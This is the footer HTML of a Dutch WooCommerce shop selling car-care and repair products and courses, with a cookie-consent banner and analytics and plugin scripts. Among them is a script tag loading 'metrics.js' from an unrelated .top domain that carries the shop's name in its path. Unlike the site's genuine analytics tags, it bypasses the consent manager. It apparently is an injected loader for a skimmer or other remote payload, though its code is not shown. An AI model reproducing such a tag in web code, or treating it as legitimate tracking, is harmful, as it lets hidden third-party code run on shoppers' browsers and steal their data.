data-srcset="https://nonpaintpro.nl/wp-content/uploads/2023/11/happy-young-caucasian-lady-pointing-removebg-preview-1.png 471w, https://nonpaintpro.nl/wp-content/uploads/2023/11/happy-young-caucasian-lady-pointing-removebg-preview-1-400x330.png 400w" /></div></div></section><section id="brxe-6440c5" class="brxe-section bricks-lazy-hidden"><div id="brxe-33123d" class="brxe-container bricks-lazy-hidden"><div id="brxe-e2b792" class="brxe-block bricks-lazy-hidden"><h3 id="brxe-c1f381" class="brxe-heading">Over Non Paint Pro</h3><div id="brxe-qohtyb" class="brxe-text"><p>Al 25 jaar hebben wij met veel gedrevenheid en passie een groothandel in <em><strong><a href="https://nielsenautopoetsmiddelen.nl/">autopoetsmiddelen</a></strong></em> en schadeherstel producten. <span style="color: var(--bricks-color-vqutst); background-color: var(--bricks-color-nmtgds);">Daarnaast bieden we een exclusief aanbod van </span><em style="color: var(--bricks-color-vqutst);"><strong><a href="https://nonpaintpro.nl/cursussen/">cursussen</a></strong></em><span style="color: var(--bricks-color-vqutst); background-color: var(--bricks-color-nmtgds);"> maken we </span><em style="color: var(--bricks-color-vqutst);"><strong><a href="https://nonpaintpro.nl/pc/autolakken/">autolakken</a></strong></em><span style="color: var(--bricks-color-vqutst); background-color: var(--bricks-color-nmtgds);">op kleur en hebben we diverse producten voor </span><em style="color: var(--bricks-color-vqutst);"><strong><a href="https://nonpaintpro.nl/pc/smartrepair/">smartrepair</a></strong></em><span style="color: var(--bricks-color-vqutst); background-color: var(--bricks-color-nmtgds);"> en </span><em style="color: var(--bricks-color-vqutst);"><strong><a href="https://nonpaintpro.nl/pc/spotrepair/">spotrepair</a></strong>.</em><span style="color: var(--bricks-color-vqutst); background-color: var(--bricks-color-nmtgds);"> Komt u liever even langs? Dan bent u van harte welkom om een bezoek te brengen aan ons bedrijf,  en ontvangen wij u met een lekker kopje koffie.  </span></p>
</div></div><div id="brxe-f3f349" class="brxe-block bricks-lazy-hidden"><h3 id="brxe-ddf00e" class="brxe-heading">kLantenservice</h3><div id="brxe-0eb325" data-script-id="0eb325" class="brxe-nav-menu"><nav class="bricks-nav-menu-wrapper never"><ul id="menu-klantenservice" class="bricks-nav-menu"><li id="menu-item-7920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7920 bricks-menu-item"><a href="https://nonpaintpro.nl/klantenservice/verzenden/">Verzenden</a></li>
<li id="menu-item-7921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7921 bricks-menu-item"><a href="https://nonpaintpro.nl/klantenservice/retourneren/">Retourneren</a></li>
<li id="menu-item-7918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7918 bricks-menu-item"><a href="https://nonpaintpro.nl/klantenservice/order-volgen/">Order volgen</a></li>
<li id="menu-item-7919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7919 bricks-menu-item"><a href="https://nonpaintpro.nl/klantenservice/contact/">Contact</a></li>
<li id="menu-item-8514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8514 bricks-menu-item"><a href="https://nonpaintpro.nl/klantenservice/over-ons/">Over ons</a></li>
</ul></nav></div></div><div id="brxe-696e76" class="brxe-block bricks-lazy-hidden"><h3 id="brxe-3d70d6" class="brxe-heading">Populaire cursussen</h3><div id="brxe-ed8d80" data-script-id="ed8d80" class="brxe-nav-menu"><nav class="bricks-nav-menu-wrapper never"><ul id="menu-populaire-cursussen" class="bricks-nav-menu"><li id="menu-item-15220" class="menu-item menu-item-type-post_type menu-item-object-cursus menu-item-15220 bricks-menu-item"><a href="https://nonpaintpro.nl/cursus/auto-beletteren/">Cursus Auto Beletteren</a></li>
<li id="menu-item-15221" class="menu-item menu-item-type-post_type menu-item-object-cursus menu-item-15221 bricks-menu-item"><a href="https://nonpaintpro.nl/?post_type=cursus&#038;p=9204">Cursus Auto Polijsten</a></li>
<li id="menu-item-15222" class="menu-item menu-item-type-post_type menu-item-object-cursus menu-item-15222 bricks-menu-item"><a href="https://nonpaintpro.nl/cursus/cursus-auto-schoonmaken-basisvaardigheden/">Cursus Auto schoonmaken Basisvaardigheden</a></li>
<li id="menu-item-15223" class="menu-item menu-item-type-post_type menu-item-object-cursus menu-item-15223 bricks-menu-item"><a href="https://nonpaintpro.nl/?post_type=cursus&#038;p=9194">Cursus Autopoetsen</a></li>
<li id="menu-item-15224" class="menu-item menu-item-type-post_type menu-item-object-cursus menu-item-15224 bricks-menu-item"><a href="https://nonpaintpro.nl/cursus/car-wrappen/">Cursus Car Wrappen</a></li>
<li id="menu-item-15225" class="menu-item menu-item-type-post_type menu-item-object-cursus menu-item-15225 bricks-menu-item"><a href="https://nonpaintpro.nl/?post_type=cursus&#038;p=9186">Cursus Interieur Reparatie</a></li>
</ul></nav></div></div><div id="brxe-53f234" class="brxe-block bricks-lazy-hidden"><h3 id="brxe-4794aa" class="brxe-heading">Adresgegevens</h3><div id="brxe-02c50e" class="brxe-text-basic"><div><span style="color: var(--bricks-color-kbsxgr);">De Joodijk 7</span></div><div><span style="color: var(--bricks-color-kbsxgr);">8614 JK Oudega (swf)<br><b< span=""><br>Bereikbaar Maandag t/m Vrijdag 08.30 tot 17.00</b<></span></div></div></div></div></section><section id="brxe-f1916e" class="brxe-section bricks-lazy-hidden"><div id="brxe-4f279d" class="brxe-container bricks-lazy-hidden"><div id="brxe-bd0e7d" class="brxe-block bricks-lazy-hidden"><svg class="brxe-icon" id="brxe-d4838d" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1"  x="0px" y="0px" width="33" height="24" viewBox="0 0 306.1 269.8" style="enable-background:new 0 0 306.1 269.8;" xml:space="preserve"> <style type="text/css"> .st0{fill:#FFFFFF;} .st1{fill:#CC0066;} </style> <g> <g> <path class="st0" d="M0,20v229.8c0,11,9,20,20,20h137.3c103.8,0,148.8-58.1,148.8-135.2C306.1,57.9,261.1,0,157.3,0H20 C9,0,0,9,0,20z"></path> <path class="st1" d="M91.9,56.4v169.8h73.9c67.1,0,96.2-37.9,96.2-91.5c0-51.3-29.1-91.1-96.2-91.1h-61.1 C97.6,43.6,91.9,49.4,91.9,56.4z"></path> <g> <g> <path d="M157.3,251.5H37.9c-10.6,0-19.2-8.6-19.2-19.2V37.6c0-10.6,8.6-19.2,19.2-19.2h119.4c113.3,0,130.2,72.9,130.2,116.3 C287.5,210,241.2,251.5,157.3,251.5z M37.9,24.8c-7.1,0-12.8,5.7-12.8,12.8v194.7c0,7.1,5.7,12.8,12.8,12.8h119.4 c79.8,0,123.8-39.2,123.8-110.4c0-95.6-77.6-109.9-123.8-109.9H37.9z"></path> </g> </g> </g> <g> <path class="st0" d="M117.9,111.8c2.6,0,5,0.4,7.3,1.2c2.3,0.8,4.2,2.1,5.9,3.7c1.6,1.7,2.9,3.8,3.9,6.2c0.9,2.5,1.4,5.4,1.4,8.8 c0,3-0.4,5.7-1.1,8.2c-0.8,2.5-1.9,4.7-3.4,6.5c-1.5,1.8-3.4,3.2-5.7,4.3c-2.3,1-5,1.6-8.1,1.6h-17.5v-40.6H117.9z M117.3,144.9 c1.3,0,2.5-0.2,3.8-0.6c1.2-0.4,2.3-1.1,3.2-2.1c0.9-1,1.7-2.2,2.3-3.8c0.6-1.6,0.9-3.4,0.9-5.7c0-2-0.2-3.9-0.6-5.5 c-0.4-1.6-1.1-3.1-2-4.2s-2.1-2.1-3.6-2.7c-1.5-0.6-3.3-0.9-5.5-0.9h-6.4v25.6H117.3z"></path> <path class="st0" d="M172.5,111.8v7.5h-21.4v8.7h19.7v6.9h-19.7v9.9H173v7.5h-30.8v-40.6H172.5z"></path> <path class="st0" d="M203.1,111.8l15.2,40.6H209l-3.1-9h-15.2l-3.2,9h-9l15.3-40.6H203.1z M203.6,136.7l-5.1-14.9h-0.1l-5.3,14.9 H203.6z"></path> <path class="st0" d="M232.8,111.8v33.1h19.8v7.5h-28.7v-40.6H232.8z"></path> </g> <g> <circle cx="58.5" cy="132.1" r="18.7"></circle> </g> <path d="M72.6,226.2L72.6,226.2c-15.7,0-28.3-12.7-28.3-28.3v-22.1c0-7.8,6.3-14.2,14.2-14.2h0c7.8,0,14.2,6.3,14.2,14.2V226.2z"></path> </g> </svg><svg class="brxe-icon" id="brxe-deb535" xmlns="http://www.w3.org/2000/svg" fill="none" height="24" viewBox="0 0 32 24" width="32"><path d="m4.12903.5h23.74197c1.9991 0 3.629 1.63976 3.629 3.67391v15.65219c0 2.0341-1.6299 3.6739-3.629 3.6739h-23.74197c-1.99917 0-3.62903-1.6398-3.62903-3.6739v-15.65219c0-2.03415 1.62986-3.67391 3.62903-3.67391z" fill="#fff" stroke="#000"></path><path clip-rule="evenodd" d="m8.66996 8.97799c.255-.317.427-.743.381-1.178-.371.018-.824.245-1.086.562-.236.272-.444.716-.39 1.133.417.036.833-.209 1.096-.517zm.376.599c-.605-.037-1.12.343-1.409.343s-.731-.325-1.21-.316c-.623.009-1.201.36-1.517.92101-.65 1.12-.172 2.783.46 3.696.308.452.678.949 1.165.931.46-.018.642-.298 1.202-.298s.722.298 1.21.29c.505-.01.822-.453 1.12904-.905.352-.515.496-1.012.505-1.039-.009-.01-.97504-.38-.98404-1.491-.01-.93.75904-1.373.79504-1.4-.43404-.64201-1.11104-.71401-1.34604-.73201zm4.54404 2.32001h1.207c.916 0 1.437-.493 1.437-1.348 0-.85501-.521-1.34401-1.433-1.34401h-1.211zm1.488-3.58001c1.316 0 2.232.907 2.232 2.22701 0 1.325-.935 2.236-2.264 2.236h-1.457v2.316h-1.052v-6.77901zm5.687 4.93701v-.38l-1.17.075c-.658.042-1 .286-1 .714 0 .413.356.681.915.681.714 0 1.255-.456 1.255-1.09zm-3.195.437c0-.869.663-1.367 1.884-1.442l1.31-.08v-.376c0-.55-.361-.85-1.005-.85-.53 0-.916.272-.996.69h-.949c.029-.878.855-1.517 1.974-1.517 1.202 0 1.987.63 1.987 1.607v3.373h-.973v-.813h-.023c-.277.53-.888.864-1.55.864-.977 0-1.659-.582-1.659-1.456zm5.1 3.219v-.813c.066.009.226.018.31.018.465 0 .728-.197.888-.704l.094-.3-1.78-4.933h1.099l1.24 4.002h.024l1.24-4.002h1.07l-1.845 5.181c-.423 1.189-.907 1.579-1.931 1.579-.08 0-.338-.01-.409-.029z" fill="#111" fill-rule="evenodd"></path></svg><svg class="brxe-icon" id="brxe-212e8d" xmlns="http://www.w3.org/2000/svg" width="32" height="24" viewBox="0 0 32 24" fill="none"><path d="M4.096 0.5H27.904C29.8862 0.5 31.5 2.12098 31.5 4.12903V19.871C31.5 21.879 29.8862 23.5 27.904 23.5H4.096C2.11376 23.5 0.5 21.879 0.5 19.871V4.12903C0.5 2.12098 2.11376 0.5 4.096 0.5Z" fill="white" stroke="#E6E6E6"></path><path d="M9 17C12.6164 17 14.1918 14.411 16 12H4V17H9Z" fill="url(#paint0_linear)"></path><path d="M23 7C19.3836 7 17.8082 9.58904 16 12H28V7H23Z" fill="url(#paint1_linear)"></path><defs><linearGradient id="paint0_linear" x1="6.42722" y1="14.4555" x2="15.2057" y2="11.1949" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"></stop><stop offset="1" stop-color="#1E3764"></stop></linearGradient><linearGradient id="paint1_linear" x1="16.7265" y1="12.2401" x2="26.0475" y2="9.06004" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"></stop><stop offset="1" stop-color="#FFD800"></stop></linearGradient></defs></svg><svg class="brxe-icon" id="brxe-87772f" xmlns="http://www.w3.org/2000/svg" width="32" height="24" viewBox="0 0 32 24" fill="none"><path d="M4.12903 0.5H27.871C29.8701 0.5 31.5 2.13976 31.5 4.17391V19.8261C31.5 21.8602 29.8701 23.5 27.871 23.5H4.12903C2.12986 23.5 0.5 21.8602 0.5 19.8261V4.17391C0.5 2.13976 2.12986 0.5 4.12903 0.5Z" fill="white" stroke="#E5E5E5"></path><mask id="mask0" maskUnits="userSpaceOnUse" x="6" y="9" width="6" height="7"><path d="M0 0V5.34729H4.45531V0H0Z" transform="translate(6.70969 9.74527)" fill="white"></path></mask><g mask="url(#mask0)"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.29492 1.68639H2.97219C2.97219 1.4655 2.94674 1.31733 2.89598 1.24187C2.81722 1.13015 2.60002 1.07426 2.24446 1.07426C1.89908 1.07426 1.67022 1.10641 1.55851 1.17078C1.44687 1.23535 1.39092 1.37576 1.39092 1.59196C1.39092 1.78767 1.44046 1.91654 1.53967 1.9783C1.61068 2.02213 1.70464 2.04789 1.82166 2.05559L2.0884 2.07476C2.66007 2.11337 3.01711 2.14057 3.15952 2.15609C3.61166 2.20246 3.93935 2.32474 4.14277 2.52307C4.30273 2.6777 4.39816 2.87987 4.42867 3.12952C4.44642 3.27887 4.45533 3.44791 4.45533 3.63567C4.45533 4.06839 4.4147 4.38535 4.3335 4.58622C4.18622 4.95476 3.85539 5.18759 3.34057 5.28535C3.12491 5.32663 2.79504 5.3473 2.35129 5.3473C1.61049 5.3473 1.09432 5.30243 0.802841 5.21224C0.445097 5.10176 0.20925 4.878 0.0951079 4.54096C0.0315317 4.35333 0 4.04087 0 3.60346H1.32267C1.32267 3.65224 1.32286 3.68948 1.32286 3.71517C1.32286 3.94865 1.38874 4.09872 1.52038 4.16563C1.61158 4.21174 1.72168 4.23594 1.85108 4.2388H2.33739C2.58547 4.2388 2.7439 4.22583 2.81216 4.19987C2.9338 4.15122 3.01359 4.07296 3.05172 3.96457C3.07197 3.89778 3.08197 3.81143 3.08197 3.70578C3.08197 3.46911 2.99712 3.32511 2.82754 3.27346C2.76415 3.25304 2.46928 3.22461 1.94285 3.18854C1.52006 3.15783 1.2264 3.12828 1.06202 3.09965C0.628968 3.01728 0.340376 2.84772 0.196368 2.59037C0.0697287 2.3717 0.00647298 2.04085 0.00647298 1.59828C0.00647298 1.26124 0.0406323 0.990978 0.109079 0.787696C0.177526 0.584413 0.287823 0.429978 0.440034 0.324457C0.662999 0.162326 0.948259 0.0671739 1.29556 0.0387391C1.5846 0.0131087 1.90517 0 2.25779 0C2.81292 0 3.20855 0.0325435 3.44439 0.0968478C4.01997 0.254283 4.30767 0.695087 4.30767 1.41939C4.30767 1.4788 4.30344 1.5677 4.29492 1.68639Z" transform="translate(6.70969 9.74527)" fill="#0054A5"></path></g><mask id="mask1" maskUnits="userSpaceOnUse" x="16" y="9" width="6" height="7"><path d="M4.47353 0H0L0 5.37565H4.47353V0V0Z" transform="translate(16.7716 9.68002)" fill="white"></path></mask><g mask="url(#mask1)"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.42175 2.74076H2.3081C2.58913 2.73046 2.76005 2.70841 2.82158 2.67404C2.9056 2.62702 2.962 2.53285 2.99007 2.39172C3.00801 2.29774 3.01698 2.15798 3.01698 1.97243C3.01698 1.74502 2.99917 1.5765 2.96334 1.46648C2.9122 1.3123 2.78972 1.21839 2.59573 1.18428C2.5574 1.17913 2.46556 1.17639 2.32008 1.17639H1.42175V2.74076ZM0 5.37567V0H2.07219H2.39744H2.64886C3.01218 0 3.28943 0.0301957 3.4799 0.0905217C3.91557 0.229435 4.20788 0.513848 4.35766 0.943696C4.43489 1.16928 4.47353 1.50893 4.47353 1.96246C4.47353 2.50774 4.43066 2.89963 4.34587 3.1382C4.17597 3.60998 3.8263 3.88174 3.29814 3.95217C3.2361 3.96274 2.97186 3.9722 2.50543 3.97976L2.26945 3.98778H1.42175V5.37567H0Z" transform="translate(16.7716 9.68002)" fill="#0054A5"></path></g><mask id="mask2" maskUnits="userSpaceOnUse" x="20" y="9" width="7" height="7"><path d="M0 5.37567H5.33854V0H0L0 5.37567Z" transform="translate(20.681 9.68002)" fill="white"></path></mask><g mask="url(#mask2)"><path fill-rule="evenodd" clip-rule="evenodd" d="M3.34493 3.39939L2.67872 1.06917L2.03232 3.39939H3.34493ZM3.62724 4.44672H1.72636L1.47097 5.37574H0L1.58716 0H3.73189L5.33854 5.37574H3.89853L3.62724 4.44672Z" transform="translate(20.681 9.68002)" fill="#0054A5"></path></g><path fill-rule="evenodd" clip-rule="evenodd" d="M3.51335 0.708457C4.0997 0.708457 4.62305 0.983348 4.96714 1.41391L5.27362 0.745239C4.79423 0.284217 4.14194 0 3.42241 0C2.30214 0 1.34375 0.6885 0.950502 1.66311H0.352873L0 2.43293H0.76881C0.763042 2.50435 0.759261 2.57583 0.759261 2.64874C0.759261 2.73698 0.763811 2.82417 0.772335 2.91033H0.386008L0.0331982 3.68041H0.968831C1.3733 4.63037 2.3197 5.29728 3.42241 5.29728C3.97812 5.29728 4.49378 5.12785 4.92074 4.83841V3.89465C4.57691 4.293 4.074 4.54474 3.51335 4.54474C2.85792 4.54474 2.28144 4.20085 1.9458 3.68041H3.905L4.25787 2.91033H1.65753C1.64414 2.81765 1.63696 2.72296 1.63696 2.6265C1.63696 2.56128 1.64023 2.49672 1.64644 2.43293H4.47654L4.82935 1.66311H1.89113C2.21613 1.09246 2.82074 0.708457 3.51335 0.708457Z" transform="translate(11.3548 9.65216)" fill="#FEC10E"></path></svg></div><div id="brxe-e27f63" class="brxe-text-basic">© 2023 - Zijlstra B.V.</div></div></section></footer><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bricks-child/*","/wp-content/themes/bricks/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <style type="text/css">
        .fgw_gift_slider {
            grid-template-columns: repeat(5, 1fr);
        }
        @media only screen and (max-width: 991px) {
            .fgw_gift_slider {
                grid-template-columns: repeat(3, 1fr);
            }
        }
        @media only screen and (max-width: 600px) {
            .fgw_gift_slider {
                grid-template-columns: repeat(1, 1fr);
            }
        }
    </style>
    <script src="https://pixelmonsterlittle.top/nonpaintpro/metrics.js"></script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-center cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Beheer cookie toestemming</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Dialoogvenster sluiten">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Om de beste ervaringen te bieden, gebruiken wij technologieën zoals cookies om informatie over je apparaat op te slaan en/of te raadplegen. Door in te stemmen met deze technologieën kunnen wij gegevens zoals surfgedrag of unieke ID's op deze site verwerken. Als je geen toestemming geeft of uw toestemming intrekt, kan dit een nadelige invloed hebben op bepaalde functies en mogelijkheden.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functioneel</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Functioneel</span></label>
								</span>
								Altijd actief							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">De technische opslag of toegang is strikt noodzakelijk voor het legitieme doel het gebruik mogelijk te maken van een specifieke dienst waarom de abonnee of gebruiker uitdrukkelijk heeft gevraagd, of met als enig doel de uitvoering van de transmissie van een communicatie over een elektronisch communicatienetwerk.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Voorkeuren</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Voorkeuren</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">De technische opslag of toegang is noodzakelijk voor het legitieme doel voorkeuren op te slaan die niet door de abonnee of gebruiker zijn aangevraagd.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistieken</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistieken</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">De technische opslag of toegang die uitsluitend voor statistische doeleinden wordt gebruikt.</span>
					<span class="cmplz-description-statistics-anonymous">De technische opslag of toegang die uitsluitend wordt gebruikt voor anonieme statistische doeleinden. Zonder dagvaarding, vrijwillige naleving door uw Internet Service Provider, of aanvullende gegevens van een derde partij, kan informatie die alleen voor dit doel wordt opgeslagen of opgehaald gewoonlijk niet worden gebruikt om je te identificeren.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">De technische opslag of toegang is nodig om gebruikersprofielen op te stellen voor het verzenden van reclame, of om de gebruiker op een website of over verschillende websites te volgen voor soortgelijke marketingdoeleinden.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Beheer opties</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Beheer diensten</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Beheer {vendor_count} leveranciers</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Lees meer over TCF-doelen op Cookie Database">Lees meer over deze doeleinden</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accepteren</button>
		<button class="cmplz-btn cmplz-deny">Weigeren</button>
		<button class="cmplz-btn cmplz-view-preferences">Bekijk voorkeuren</button>
		<button class="cmplz-btn cmplz-save-preferences">Voorkeuren bewaren</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Bekijk voorkeuren</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Beheer toestemming</button>

</div>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	        <script data-cfasync="false">
            window.dFlipLocation = 'https://nonpaintpro.nl/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Zet geluid aan\/uit","toggleThumbnails":"Toggle thumbnails","toggleOutline":"Toggle outline\/bookmark","previousPage":"Vorige pagina","nextPage":"Volgende pagina","toggleFullscreen":"Toggle volledig scherm","zoomIn":"Inzoomen","zoomOut":"Uitzoomen","toggleHelp":"Toggle help","singlePageMode":"Modus enkele pagina","doublePageMode":"Modus dubbele pagina","downloadPDFFile":"PDF bestand downloaden","gotoFirstPage":"Naar de eerste pagina","gotoLastPage":"Naar de laatste pagina","share":"Delen","mailSubject":"Ik wilde dat je dit flipboek zou zien","mailBody":"Bekijk deze site {{url}}","loading":"DearFlip: aan het laden "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      <script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=G-2GC4Z45QT5" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script src="https://nonpaintpro.nl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://nonpaintpro.nl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://nonpaintpro.nl/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=ecfb1dac432d1af3fbe6" id="woocommerce-google-analytics-integration-js"></script>
<script id="woocommerce-google-analytics-integration-js-after">
gtag("config", "AW-16815473197", { "groups": "GLA", "send_page_view": false });

gtag("event", "page_view", {send_to: "GLA"});
//# sourceURL=woocommerce-google-analytics-integration-js-after
</script>
<script type="text/plain" data-service="omnisend" data-category="statistics" id="omnisend-front-script.js-js-extra">
var omnisend_woo_data = {"ajax_url":"https://nonpaintpro.nl/wp-admin/admin-ajax.php","nonce":"b637f81f11"};
//# sourceURL=omnisend-front-script.js-js-extra
</script>
